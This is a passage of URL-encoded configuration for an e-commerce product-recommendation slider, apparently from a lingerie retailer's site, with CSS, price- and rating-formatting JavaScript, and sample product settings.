22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVaria